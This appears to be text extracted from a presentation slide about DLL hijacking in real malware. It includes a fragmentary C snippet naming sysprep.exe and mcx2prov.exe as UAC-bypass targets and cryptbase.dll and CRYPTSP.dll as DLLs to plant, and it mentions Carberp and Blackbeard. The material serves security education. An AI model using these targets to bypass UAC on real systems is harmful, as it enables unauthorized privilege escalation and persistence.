 in the wild
DLL HIJACKING ATTACKS
//paths	
  to	
  abuse	
  
char*	
  uacTargetDir[]	
  =	
  {"system32sysprep",	
  "ehome"};	
  
char*	
  uacTargetApp[]	
  =	
  {"sysprep.exe",	
  "mcx2prov.exe"};	
  
char*	
  uacTargetDll[]	
  =	
  {	
  "cryptbase.dll"	
  ,	
  "CRYPTSP.dll"}; 
//execute	
  vulnerable	
  application	
  &	
  perform	
  DLL	
  hijacking	
  attack	
  
if(Exec(&exitCode,	
  "cmd.exe	
  /C	
  %s",	
  targetPath))	
  
{	
  
if(exitCode	
  ==	
  UAC_BYPASS_MAGIC_RETURN_CODE)	
  
	
  	
  	
  DBG("UAC	
  BYPASS	
  SUCCESS")	
  
...
bypassing UAC (carberp, blackbeard, etc.)
“we had a plump stack of malware samples in our
library that all had this name (fxsst.dll) and were
completely unrelated to each other” -mandiant
persistence
priv esc
 